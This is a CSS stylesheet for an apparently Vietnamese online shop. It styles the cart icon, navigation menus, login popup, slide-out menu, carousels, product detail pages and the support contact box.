.top-cart-block {
    position: relative;
    margin-left: 30px;
}

.top-cart-block i {
    color: #012a85;
    font-size: 20px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border-radius: 40px;
}

#top-cart>a>.top_cart_qty {
    background-color: #ff424e;
    font-size: 11px;
    height: 16px;
    left: 10px;
    line-height: 16px;
    top: -7px;
    width: 16px;
    border-radius: 50%;
    color: #fff;
    display: block;
    position: absolute;
    right: -14px;
    text-align: center;
    text-shadow: 1px 1px 1px rgb(0 0 0 / 20%);
}

.hotline-top {
    display: flex;
    align-items: center
}

.hotline- {
    margin-left: 10px;
}

.hotline-number a {
    font-size: 19px;
    font-weight: 700;
    color: #ff424e
}

.hotline-number a:hover {
    color: #dd9933
}

.hotline-user {
    font-weight: 500
}

#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    height: 50px;
    border-bottom: none;
    list-style-type: none;
    clear: both;
    position: relative
}

ul.nav li a,
ul.nav li.open li a {
    color: #fff;
    font-size: 16px;
    padding: 17px 15px 13px 15px;
    white-space: nowrap;
    text-transform: uppercase
}

ul.nav li.dropdown i.fa-btn {
    display: none;
    color: #fb0;
    position: absolute;
    z-index: 9999;
    left: 50%;
    top: 54px;
    font-size: 30px
}

ul.nav li.dropdown:hover i.fa-btn {
    display: inherit
}

ul.nav li a:hover,
ul.nav li a:focus,
ul.nav li a.active,
ul.nav li.open li a:hover,
ul.nav li.open li a:focus,
ul.nav li.open li a.active {
    color: #fff;
    background: #012a85
}

ul.nav li.open a.dropdown-toggle {
    background: #012a85;
    color: #fff
}

ul.nav li ul.dropdown-menu {
    padding: 0 0 0 0;
    min-width: 200px;
    border: 0;
    left: 0;
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    box-shadow: none
}

ul.nav li ul.dropdown-menu li:first-child {
    border-top: none;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px
}

ul.nav li ul.dropdown-menu li:last-child {
    border-bottom: none
}

ul.nav li ul.dropdown-menu li a {
    border-right: none;
    margin-right: 0;
    font-size: 13px;
    position: relative;
    padding: 10px 20px 10px 30px;
    clear: both;
    line-height: 25px;
    overflow: hidden;
    color: #012a85;
    background: #fff;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    text-transform: capitalize;
    -webkit-transition: all .4s ease 0s;
    transition: all .4s ease 0s
}

ul.nav li ul.dropdown-menu li a:before {
    position: absolute;
    font-family: FontAwesome;
    top: 10px;
    left: 20px;
    content: "";
    font-size: 12px;
    -webkit-transition: all .4s ease 0s;
    transition: all .4s ease 0s
}

ul.nav li ul.dropdown-menu li a:hover {
    background: #fff;
    color: #012a85 !important;
    padding-left: 35px
}

ul.nav li ul.dropdown-menu li a:hover:before {
    padding-left: 5px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu {
    position: relative
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: 0;
    margin-left: -1px;
    padding: 0
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .pull-left {
    float: none
}

ul.nav li ul.dropdown-menu li.dropdown-submenu:hover>.dropdown-menu {
    display: block
}

ul.nav li ul.dropdown-menu .dropdown-submenu .pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px
}

a.navbar-brand {
    padding: 0
}

.mainmenu .navbar-toggle {
    background: #fff;
    margin-bottom: 9px;
    padding: 10px;
    margin-right: 0
}

.mainmenu .navbar-toggle .icon-bar {
    background: #e86489
}

.mainmenu .navbar-collapse {
    box-shadow: inherit;
    border: 0
}

#login {
    background: #fff;
    text-align: left;
    width: 480px;
    margin: 40px auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#login .popup-body {
    padding: 20px;
    overflow: hidden
}

#login .popup-body h4 {
    color: #333;
    font-size: 28px
}

#login .popup-body .social-login {
    padding: 10px 0;
    overflow: hidden;
    border-bottom: 1px solid #eee;
    margin-bottom: 10px
}

#login .popup-body .social-login p {
    color: #999;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn {
    background: #405a9a;
    width: 45%;
    float: left;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn a {
    display: block
}

#login .popup-body .social-login #fb-login-btn a i {
    background: #3a508a
}

#login .popup-body .social-login #gp-login-btn button i {
    background: #bd431b
}

#login .popup-body .social-login #fb-login-btn a i,
#login .popup-body .social-login #gp-login-btn button i {
    padding: 15px;
    float: left;
    color: #fff
}

#login .popup-body .social-login #fb-login-btn a span,
#login .popup-body .social-login #gp-login-btn button span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: 700;
    margin: 0 auto
}

#login .popup-body .social-login #gp-login-btn {
    background: #d34b1f;
    width: 45%;
    float: right;
    margin-bottom: 10px
}

#login .popup-body .social-login #gp-login-btn button {
    background: #d34b1f;
    outline: 0;
    border: 0;
    display: block;
    width: 100%;
    padding: 0
}

#login .popup-body .noti-error,
#login .popup-body .noti-info,
#login .popup-body .noti-done {
    margin: 0
}

#login .popup-body .block {
    border: 0;
    margin: 10px auto 0 auto;
    display: block
}

#login .popup-body .block input[type=button].submit_login {
    color: #fff;
    font-weight: 700;
    padding: 0 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer;
    padding: 10px 20px;
    font-size: 13px;
    outline: 0;
    float: left;
    background: #000
}

#login .popup-body .block .regis {
    float: right;
    padding: 10px 0
}

#login .popup-body .block .regis .regislink {
    font-size: 13px;
    margin-left: 10px
}

#login .popup-body .block .regis .regislink:hover {
    color: #000
}

#login .popup-body .block .regis .regislink.shipping_register {
    font-weight: 700;
    padding: 10px 0;
    width: 100%;
    margin: 10px 0 0 0;
    border-left: none;
    border-right: none;
    background: #36414b;
    color: #fff;
    text-align: center;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

.my-mfp-zoom-in .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    -webkit-transform: scale(.2);
    -moz-transform: scale(.2);
    -ms-transform: scale(.2);
    -o-transform: scale(.2);
    transform: scale(.2)
}

.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(.2);
    -moz-transform: scale(.2);
    -ms-transform: scale(.2);
    -o-transform: scale(.2);
    transform: scale(.2);
    opacity: 0
}

.my-mfp-zoom-in.mfp-bg {
    opacity: .001;
    -webkit-transition: opacity .3s ease-out;
    -moz-transition: opacity .3s ease-out;
    -o-transition: opacity .3s ease-out;
    transition: opacity .3s ease-out
}

.my-mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: .8
}

.my-mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0
}

.reg_form_desc {
    font-size: 12px;
    padding-bottom: 5px;
    font-weight: 700;
    color: #727272
}

.reg_form_order_desc {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d;
    clear: both
}

*,
:after,
::before {
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

html,
body,
.st-container,
.st-pusher,
.st-content {
    height: 100%
}

.st-content,
.st-content-inner {
    position: relative
}

.st-container {
    position: relative
}

.st-pusher {
    position: relative;
    left: 0;
    height: 100%;
    -webkit-transition: -webkit-transform .5s;
    transition: transform .5s
}

.st-pusher::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    background: rgba(0, 0, 0, .2);
    content: "";
    opacity: 0;
    -webkit-transition: opacity .5s, width .1s .5s, height .1s .5s;
    transition: opacity .5s, width .1s .5s, height .1s .5s
}

.st-menu-open .st-pusher::after {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity .5s;
    transition: opacity .5s
}

.st-menu .search {
    padding: 10px;
    position: relative
}

.st-menu .search input {
    width: 100%;
    margin: 0;
    padding: 8px
}

.st-menu .search span {
    position: absolute;
    color: #e1e1e1;
    top: 19px;
    right: 21px;
    float: right
}

.st-menu {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 100;
    visibility: hidden;
    width: 250px;
    height: 100%;
    background: #333;
    -webkit-transition: all .5s;
    transition: all .5s;
    overflow-y: auto
}

.st-menu::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .2);
    content: "";
    opacity: 1;
    -webkit-transition: opacity .5s;
    transition: opacity .5s
}

.st-menu-open .st-menu::after {
    width: 0;
    height: 0;
    opacity: 0;
    -webkit-transition: opacity .5s, width .1s .5s, height .1s .5s;
    transition: opacity .5s, width .1s .5s, height .1s .5s
}

.st-menu ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.st-menu h2 {
    margin: 0;
    padding: 1em;
    color: rgba(0, 0, 0, .4);
    text-shadow: 0 0 1px rgba(0, 0, 0, .1);
    font-weight: 300;
    font-size: 2em
}

.st-menu ul li a {
    display: block;
    padding: 1em 1em 1em 1.2em;
    outline: 0;
    box-shadow: inset 0-1px rgba(0, 0, 0, .2);
    color: #f3efe0;
    text-transform: uppercase;
    text-shadow: 0 0 1px rgba(255, 255, 255, .1);
    letter-spacing: 1px;
    font-weight: 400;
    -webkit-transition: background .3s, box-shadow .3s;
    transition: background .3s, box-shadow .3s
}

.st-menu ul li:first-child a {
    box-shadow: inset 0-1px rgba(0, 0, 0, .2), inset 0 1px rgba(0, 0, 0, .2)
}

.st-menu ul li a:hover {
    background: rgba(0, 0, 0, .2);
    box-shadow: inset 0-1px transparent;
    color: #fff
}

.st-effect-3.st-menu-open .st-pusher {
    -webkit-transform: translate3d(250px, 0, 0);
    transform: translate3d(250px, 0, 0)
}

.st-effect-3.st-menu {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0)
}

.st-effect-3.st-menu-open .st-effect-3.st-menu {
    visibility: visible;
    -webkit-transition: -webkit-transform .5s;
    transition: transform .5s
}

.st-effect-3.st-menu::after {
    display: none
}

#st-trigger-effects {
    left: 0;
    top: 0;
    float: right;
    display: block;
    z-index: 9
}

#st-trigger-effects button {
    outline: 0;
    display: block;
    font-size: 24px;
    padding: 17px 8px;
    background: 0 0;
    border: 0;
    border-radius: 5px;
    line-height: 0;
    color: #2aabe2
}

#st-trigger-effects button i {
    color: #000;
    font-size: 25px;
    padding: 10px
}

#st-trigger-effects button i:before {
    color: #012a85;
    font-size: 25px;
    padding: 16px 10px;
    font-size: 13px;
    font-weight: 700;
    content: "MENU"
}

.st-effect-3.st-menu-open #st-trigger-effects {
    display: none
}

#st-trigger-effects button i {
    padding: 5px
}

.no-csstransforms3d .st-pusher,
.no-js .st-pusher {
    padding-left: 300px
}

.panel {
    background: #333;
    border: 0;
    border-radius: 0;
    box-shadow: none
}

a.list-group-item-stmenu {
    position: relative;
    display: block;
    padding: 10px 15px 8px 15px;
    color: #fff;
    font-size: 17px
}

a.list-group-item-stmenu i {
    padding-right: 15px
}

a.list-group-item-stmenu.sub,
a.list-group-item-stmenu.subsub,
a.list-group-item-stmenu.subsubsub {
    background: #077a53;
    color: #fff;
    padding-left: 30px;
    border-bottom: none
}

a.list-group-item-stmenu.subsub {
    padding-left: 50px
}

a.list-group-item-stmenu.subsubsub {
    padding-left: 70px
}

a.arrow-sub {
    position: relative;
    z-index: 999;
    float: right
}

a.arrow-sub i {
    position: absolute;
    font-size: 23px;
    top: -32px;
    color: #fff;
    right: 15px
}

.carousel-fade .carousel-inner .item {
    opacity: 0;
    -webkit-transition-property: opacity;
    transition-property: opacity
}

.carousel-fade .carousel-inner .active {
    opacity: 1
}

.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
    left: 0;
    opacity: 0;
    z-index: 1
}

.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
    opacity: 1
}

.carousel-fade .carousel-control {
    z-index: 2
}

.slider {
    clear: both;
    overflow: hidden
}

.carousel {
    display: block;
    margin-bottom: 5px
}

.carousel-control {
    width: auto;
    opacity: 1
}

.carousel-control.left,
.carousel-control.right {
    top: 42%
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    margin: 0 auto;
    text-align: center
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    line-height: 1;
    text-align: center;
    margin: 0 auto;
    width: 100%
}

.carousel-indicators li {
    border-radius: 0
}

.carousel-control.left img,
.carousel-control.right img {
    padding: 10px 10px
}

.main-wrap {
    clear: both;
    overflow: hidden;
    padding: 0;
}

#owlslider {
    margin-bottom: 25px
}

#product-listitem .listitem h2,
#customer .itemcus h2,
#products-featured .itemfeatured h2,
#contact .itemcontact .contact-form h2,
#acc .itemacc .acc-info h2,
#acc .itemacc .acc-cart h2,
#post .postitem h1,
.intro h2,
.news h2,
#gallery-pic h2,
#email-newsletter h2,
#box_search h2,
.contact-info h2,
#post .postitem h2.fb-comment-title {
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    text-align: center
}

#products-featured .itemfeatured h2 span,
#product-listitem .listitem h2,
#customer .itemcus h2 span,
.intro h2 span,
.news h2 span,
#gallery-pic h2 span,
#email-newsletter h2 span,
#contact .itemcontact .contact-form h2 span,
#box_search h2 span,
.contact-info h2 span,
#post .postitem h2.fb-comment-title span {
    border-bottom: 1px solid #dbdbdb;
    color: #012a85;
    display: inline-block;
    font-size: 18px;
    font-weight: 500;
    text-align: left;
    text-transform: uppercase;
    padding-bottom: 15px;
    width: 100%
}

.listitem h2 .titles::after {
    border-color: transparent transparent transparent #8dc643;
    border-style: solid;
    border-width: 22px 0 22px 22px;
    content: "";
    position: absolute;
    right: -22px;
    top: 0
}

.listitem {}


.catproduct-list {
    background-color: #fff;
}

/*
.catproduct-list .tintuc-home h2 {
    background-color: #dd9933;
    justify-content: center
}

.catproduct-list .tintuc-home h2 .titles {
    color: #fff;
}

.catproduct-list .tintuc-home h2 .titles:after,
.catproduct-list .tintuc-home h2 .titles:before {
    content: "";
    background: url(/images/tit-bf.png)no-repeat;
    background-size: 30px;
    width: 30px;
    height: 30px;
    display: block;
    position: absolute;
    left: -23px;
    top: 4px;
    display: none;
}

.catproduct-list .tintuc-home h2 .titles:after {
    content: "";
    background: url(/images/tit-af.png)no-repeat;
    background-size: 30px;
    left: auto;
    right: -30px
}*/

.catproduct-list .tintuc-home .product .image {
    height: 180px
}

.catproduct-list .tintuc-home .product .image img {
    object-fit: cover;
    width: 100% !important;
    height: 100% !important
}

.owl-carousel .owl-wrapper {
    display: flex !important;
    flex-wrap: wrap !important
}

.owl-carousel .owl-wrapper-outer {}

.owl-carousel .owl-item {
    padding: 0 15px;
    display: flex;
    flex-direction: column;
}

.catproduct-list h2 a {
    color: #fff;
    font-weight: 400;
    font-size: 12px;
    line-height: 40px;
}

.catproduct-list h2 a i {
    margin-left: 5px
}

#product-listitem {
    clear: both;
    margin-bottom: 30px;
}

#products-featured .itemfeatured {
    position: relative
}

#product-listitem .box-category {
    margin-bottom: 0
}

.lr {
    float: right;
    font-weight: 700;
    color: #ccc;
    height: 17px;
    line-height: 16px
}

.alls {
    color: #2a2a2a;
    font-size: 13px;
    padding: 0 5px;
    text-decoration: none;
    text-transform: none !important;
    line-height: 50px
}

.alls:hover {
    color: #012a85
}

.titles-box {
    display: flex;
    align-items: center;
    justify-content: center;
    border-bottom: none;
    margin-bottom: 30px;
    flex-direction: column;
}

.titles-box h2 {
    padding-bottom: 15px;
    position: relative;

}

.titles-box h2:before {
    content: "";
    position: absolute;
    width: 60px;
    height: 3px;
    background: #dd9933;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
}

.titles {
    color: #012a85;
    font-size: 32px;
    text-transform: capitalize;
    font-weight: 700;
    float: left;
    line-height: 1.2;
    position: relative;
    text-align: center;
}

.titles-content {
    text-align: center;
    max-width: 900px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-top: 5px;
    color: #555;
}

.titles-page {
    color: #012a85;
    font-size: 32px;
    text-transform: capitalize;
    font-weight: 700;
    float: left;
    line-height: 1.3;
    position: relative;
}

.product-banchay h2 {
    text-align: center
}

.product-banchay h2 .titles-banchay {
    display: inline-block;
    margin-left: auto;
    margin-right: auto;
    height: 40px;
    line-height: 40px;
    background-color: #f16822;
    font-weight: 600;
    text-transform: uppercase;
    color: #fff;
    padding: 0 25px;
    font-size: 20px;
    position: relative
}

.product-banchay h2 .titles-banchay:before {
    left: 100%;
    top: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    position: absolute;
    pointer-events: none;
    border-left-color: #f16822;
    border-width: 20px;
    margin-top: -20px
}

.product-banchay h2 .titles-banchay:after {
    right: 100%;
    top: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-right-color: #f16822;
    border-width: 20px;
    margin-top: -20px
}

.product-banchay #product-listitem {
    margin-top: -20px;
    padding-top: 40px;
    border: 1px solid #f16822
}

.product-banchay .product,
.product-khac .product {
    margin-left: 0;
    margin-right: 0
}

#home-new .product {
    margin-left: 0;
    margin-right: 0;
    border: 0
}

.catproduct-sub {
    height: 100%
}

.banner-cat {
    margin: 10px 0;
    display: inline-block
}

.viewallcat {
    float: left;
    line-height: 30px;
    padding: 10px 0
}

.viewallcat a {
    float: left;
    width: 100%;
    position: relative;
    font-size: 14px;
    font-weight: 500;
    color: #333
}

.viewallcat a:hover {
    color: #012a85
}

.banner-big {
    margin-bottom: 25px
}

.banner .block {
    margin-bottom: 15px;
    border: 0
}

.banner img {
    width: 100%
}

.banner-custom img {
    text-align: center;
    margin: 0 auto;
    display: block;
    width: 100%
}

.banner_left {
    margin-bottom: 10px;
    display: block;
    text-align: center
}

.intro {
    margin-bottom: 15px;
    clear: both;
    overflow: hidden
}

.intro img {
    float: left;
    margin: 0 20px 10px 0
}

.intro p {
    text-align: justify;
    color: #505050;
    font-size: 13px
}

.breadcrumb {
    margin: 0;
    list-style: none;
    background: 0 0
}

.breadcrumb a i {
    margin-right: 5px;
}

.breadcrumbs {
    color: #676767;
    font-weight: 400;
    margin: 0 0 10px 0;
    padding: 15px
}

.breadcrumbs a {
    color: #676767;
    font-size: 13px;
    text-decoration: none;
    font-weight: 700
}

.breadcrumbs a:hover {
    color: #fc7700
}

.breadcrumb>li>span {
    display: inline;
    color: #777;
    padding: 0 2px;
}

.breadcrumb>li+li:before {
    content: "";
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    color: #a7a7a7
}

.detail {
    background: #fff;
    margin-bottom: 20px;
}

.detail .product-top {
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 20px;
    padding-bottom: 10px;
    clear: both;
    display: none;
}

.detail .sku-social {
    display: flex;
    justify-content: flex-start;
    align-content: center;
    align-items: flex-start
}

div#at4-follow,
div#at4-share,
div#at4-thankyou,
div#at4-whatsnext {
    padding: 0;
    margin: 0;
    display: none !important
}

.detail .sku-social .sku-product {
    display: inline-block;
    float: left;
    margin-right: 10px;
    border-right: 1px solid #012a85;
    padding-right: 10px
}

.detail .tuychon,
.detail .des,
.detail .price-num,
.detail .quatang {
    float: left;
    width: 100%
}

.detail .tuychon {
    border-bottom: 1px solid #f0f0f0;
    border-top: 1px solid #f0f0f0;
    margin: 10px 0;
    padding: 10px 0
}

.detail .des {
    margin-bottom: 20px
}

.detail .title-n {
    width: 100%;
    float: left;
    font-size: 18px;
    font-weight: 500
}

.detail .tuychon a {
    width: calc(33.33333% - 6px);
    float: left;
    margin: 0 3px;
    margin-bottom: 6px;
    background: #fbfbfb;
    border: 1px solid #d1d1d1;
    border-radius: 5px;
    padding: 10px;
    position: relative
}

.detail .tuychon a:hover {
    border: 1px solid #278c56
}

.detail .tuychon a:hover .pdcg-name:before {
    color: #1fbf64;
    font-family: "FontAwesome";
    content: "";
    font-weight: 900;
    margin-right: 5px
}

.detail .tuychon .active {
    border: 1px solid #278c56
}

.detail .tuychon .active .pdcg-name:before {
    color: #1fbf64;
    font-family: "FontAwesome";
    content: "";
    font-weight: 900;
    margin-right: 5px
}

.detail .tuychon a .pdcg-name:before {
    color: #c5c5c5;
    font-family: "FontAwesome";
    content: "";
    font-weight: 300;
    margin-right: 5px
}

.detail .tuychon a .pdcg-name {
    width: 100%;
    float: left;
    text-align: center;
    font-size: 14px;
    font-weight: 500;
    color: #222;
    line-height: 1;
    margin-bottom: 5px
}

.detail .tuychon a .pdcg-price {
    width: 100%;
    float: left;
    text-align: center;
    font-size: 16px;
    font-weight: 700;
    color: #012a85
}

.detail .helps {
    border: 1px solid #012a85
}

.detail .quatang {
    border: 1px dashed #dd9933;
    background: #fff;
    margin-bottom: 20px;
    margin-top: 10px;
    position: relative
}

.detail .quatang .title-n {
    float: left;
    font-size: 14px;
    color: #fff;
    width: 100%;
    background: #dd9933;
    line-height: 24px;
    padding: 4px 12px
}

.detail .quatang .title-n i {
    margin-right: 6px;
    font-size: 17px
}

.detail .quatang .quatang-text {
    padding: 20px;
    clear: both;
    border-top: 1px dashed #dd9933
}

.detail .quatang .quatang-text p {
    margin: 10px 0
}

.detail .quatang .quatang-text ul li {
    padding-bottom: 5px;
    padding-left: 15px;
    position: relative;
    font-size: 13px;
    color: #000
}

.detail .quatang .quatang-text ul li:before {
    content: "";
    display: inline-block;
    position: absolute;
    top: 9px;
    left: 0;
    width: 6px;
    height: 6px;
    background: #012a85;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%
}

.detail .quantity-input .form-group .custom-btn-number {
    float: left;
    position: relative;
    padding: 0;
    border: 1px solid #ebebeb;
    box-shadow: none;
    background-color: transparent;
    border-radius: 0;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    width: auto;
    height: auto;
    border-right: none
}

.detail .quantity-input .form-group .custom-btn-number input {
    margin: 0;
    display: block;
    float: left;
    height: 49px;
    border: 0;
    border-right: none;
    border-left: none;
    width: 55px;
    text-align: center;
    box-shadow: none;
    border-radius: 0;
    font-size: 15px;
    outline: 0
}

.detail .quantity-input .form-group .custom-btn-number button {
    font-size: 20px;
    line-height: 0;
    border: 0;
    display: inline-block;
    width: 40px;
    height: 49px;
    background: #fff;
    float: left;
    color: #333;
    text-align: center;
    padding: 0;
    border-radius: 5px
}

.detail .quantity-input .form-group .btn-mua {
    float: left;
    width: calc(100% - 141px)
}

.detail .quantity-input .form-group .btn-mua button {
    background: #012a85;
    outline: 0;
    box-shadow: none;
    color: #fff;
    border-radius: 0;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    height: 52px;
    border: 0;
    width: 100%;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.1;
    text-transform: uppercase
}

.detail .quantity-input .form-group .btn-mua button:hover {
    opacity: .9
}

.detail .quantity-input .form-group .btn-mua button i {
    margin-right: 10px
}

.ant_onlineSupport {
    width: 100%;
    padding: 20px;
    border: 1px solid #012a85;
    border-radius: 5px;
    background-color: #F7FFFC;
    margin-bottom: 10px;
}

.ant_onlineSupport .supportTitle {
    width: 100%;
    text-align: center;
    font-size: 16px;
    line-height: 23px;
    font-weight: 500;
    margin: 0;
    text-transform: uppercase;
}

@media (max-width:1024px) {
    .ant_onlineSupport .supportTitle {
        font-size: 14px
    }
}

.ant_onlineSupport .supportTitle3 {
    width: 100%;
    text-align: center;
    font-size: 14px;
    line-height: 23px;
    margin: 0;
    font-weight: 400
}

.ant_onlineSupport .supportImage {
    display: block;
    margin: 10px auto
}

.ant_onlineSupport .phoneNumber {
    width: 100%;
    margin-top: 10px;
    display: block;
    text-align: center;
    line-height: 1.1
}

.ant_onlineSupport .phoneNumber a {
    font-size: 36px;
    font-weight: 600;
    color: #ff424e;
    text-decoration: none
}

@media (max-width:1024px) {
    .ant_onlineSupport .phoneNumber a {
        font-size: 30px
    }
}

.ant_onlineSupport .phoneNumber a:hover,
.ant_onlineSupport .phoneNumber a:focus {
    color: #012a85
}

.ant_onlineSupport .or {
    width: 100%;
    margin: 10px 0;
    color: #7a7d8d;
    text-align: center;
    line-height: 1.1
}

.ant_onlineSupport .or span {
    display: inline-block;
    background: #fff;
    padding: 0 10px;
    transform: translateY(50%);
    font-size: 13px
}

.ant_onlineSupport .or:after {
    display: block;
    content: "";
    width: 100%;
    height: 1px;
    background: #ededed
}

.ant_onlineSupport .chatNow {
    display: block;
    width: 100%;
    margin-top: 10px;
    padding: 10px;
    text-align: center;
    font-size: 16px;
    color: #012a85;
    border: 1px solid #012a85;
    border-radius: 2px;
    cursor: pointer;
    line-height: 1.1;
    min-height: 1
}

.ant_onlineSupport .chatNow:hover,
.ant_onlineSupport .chatNow:focus {
    color: #fff;
    background: #012a85;
    border-color: #012a85
}

.detail .helps .heading {
    background: #012a85;
    color: #fff
}

.detail .titles-detail {
    font-size: 25px;
    font-weight: 500;
    margin-bottom: 10px
}

.detail p {
    border: 0 !important
}

.detail .price-num {
    margin-bottom: 10px;
    margin-top: 10px
}

.detail .price-num .price-old {
    color: #696969
}

.detail .price-num .price-old .old-price {
    margin-right: 30px
}

.detail .price-num .price-old .save-price {
    color: #012a85
}

.detail .price-num .price-old .old-price .product-price-old,
.detail .price-num .price-old .save-price .product-price-save {
    font-weight: 700;
    margin-left: 5px
}

.detail .price .price-new,
.detail .price .text_call {
    display: inline-block;
    font-size: 25px;
    color: #012a85;
    vertical-align: middle;
    margin-right: 0;
    font-weight: 500;
    /* margin-bottom: 15px; */
    line-height: 1.3;
}

.inventory_quantity {
    clear: both;
    color: #696969
}

.inventory_quantity span {
    font-weight: 500;
    color: #30a43b
}

.inventory_quantity span.variant-sku {
    color: #222
}

.bt-blue {
    background: #4267b2;
    color: #fff;
    padding: 2px 10px;
    border-radius: 40px;
    display: inline-block;
    margin-top: 15px
}

.pl {
    color: red !important;
    font-size: 25px !important;
    transform: skew(-8deg, 0deg) scale(1, 1.3)
}

.detail ul.thumbs {
    text-align: center
}

.detail ul.thumbs li {
    display: inline;
    margin: 0 4px
}

.detail ul.thumbs li img {
    border: 2px solid #e4e4e4;
    max-width: 70px;
    max-height: 90px;
    padding: 0
}

.detail ul.function {
    text-align: left;
    border-top: none;
    padding: 0
}

.detail ul.function li {
    float: left;
    margin-right: 10px
}

.detail ul.function input[type=submit] {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    width: auto;
    height: inherit;
    padding: 15px
}

.detail ul.function .btnitem {
    background: #000;
    color: #fff;
    border: 0;
    padding: 15px;
    border-radius: 0 !important;
    width: inherit;
    height: inherit;
    margin: 0
}

.detail ul.function .btnitem:hover,
.detail .btnitem:hover {
    color: #fff;
    background: #009864;
    border: 0
}

.detail .img-blog {
    text-align: left
}

.detail .img-blog .img-detail {
    width: 100%;
    margin-bottom: 15px;
    display: inline-block
}

.share,
.detail .share {
    padding: 10px 0
}

.detail .img-blog #main_img {
    margin: 0 auto 10px auto;
    text-align: center;
    display: block
}

.detail .img-big {
    margin-bottom: 10px;
    border: 1px solid #e0e0e0;
}

.detail p.des {
    border: 1px dotted #ccc;
    border-left: none;
    border-right: none;
    margin-bottom: 10px;
    padding: 10px 0
}

.utilities {
    background: #fff;
    padding: 5px 10px
}

.utilities .filter {
    color: #6f6f6f;
    font-size: 12px
}

.utilities .filter select.filter-query,
select.number {
    border: 1px solid #e4e4e4;
    color: #000;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 13px;
    margin-left: 10px;
    outline: 0;
    padding: 7px 5px
}

select.number {
    font-weight: 400;
    text-align: center;
    width: 75px
}

.utilities .view {
    color: #777;
    font-size: 13px;
    padding: 10px 15px 0 12px
}

.utilities .view span {
    line-height: 20px;
    float: left;
    padding-right: 5px;
    white-space: nowrap
}

.utilities .view i {
    font-size: 18px;
    color: #939393;
    margin-left: 2px;
    padding: 1px
}

.utilities .view .active {
    color: #fc7700
}

.order-product .btn {
    background: 0 0;
    width: 100%;
    font-size: 13px;
    line-height: 38px;
    text-align: left;
    padding: 0;
    border: 0;
    color: #dc3f55;
    box-shadow: none
}

.order-product .btn span {
    color: #777
}

.order-product .btn a:hover {
    color: #777;
    box-shadow: none
}

.order-product .dropdown-menu {
    z-index: 9999;
    margin-top: 5px;
    padding: 2px 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    background: #fff;
    width: 100%;
    box-shadow: none;
    left: -77px
}

.order-product .dropdown-menu a {
    line-height: 25px;
    font-size: 12px;
    color: #777
}

.order-product .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f0f0f0;
    -webkit-transition: all .4s ease 0s;
    transition: all .4s ease 0s
}

.order-product .dropdown-menu li:first-child {
    border-top: none
}

.order-product .dropdown-menu li:hover {
    padding-left: 6px;
    background: 0 0
}

.arlert {
    background: #f2dede;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 13px;
    margin-bottom: 15px;
    padding: 15px
}

